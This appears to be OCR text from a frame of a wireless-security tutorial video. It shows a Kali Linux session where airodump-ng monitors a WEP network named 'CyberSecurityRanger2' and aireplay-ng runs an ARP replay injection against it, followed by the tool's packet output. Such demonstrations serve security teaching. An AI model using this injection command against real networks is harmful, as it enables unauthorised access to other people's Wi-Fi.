 kali-linux-2022.4-vmware-amd64 - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4 5 12:59
Trash
File System
Home
stegseek_0...
passwd_list...
root@kali: ~
root@kali: ~ 124x17
LEARN TO PROTECT
CH 6 ][ Elapsed: 7 mins ][ 2023-01-03 12:59
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
00:1C:10:3C:77:4B -4 72 3553 45383 192 6 54e WEP WEP SKA CyberSecurityRanger2
BSSID STATION PWR Rate Lost Frames Notes Probes
00:1C:10:3C:77:4B 00:C0:CA:82:32:05 -67 1 - 1 53625 179615
00:1C:10:3C:77:4B 46:1C:91:FB:C7:04 -9 11e-24 1 1441
CYBER SECURITY RANGER
root@kali: ~ 124x17
┌──(root㉿kali)-[~]
LEARN TO PROTECT
└─# aireplay-ng -3 -b 00:1C:10:3C:77:4B wlan0
No source MAC (-h) specified. Using the device MAC (00:C0:CA:82:32:05)
12:54:34 Waiting for beacon frame (BSSID: 00:1C:10:3C:77:4B) on channel 6
Saving ARP requests in replay_arp-0103-125434.cap
You should also start airodump-ng to capture replies.
Read 219418 packets (got 122591 ARP requests and 62381 ACKs), sent 94602 packets...(499 pps)
CYBER SECURITY RANGER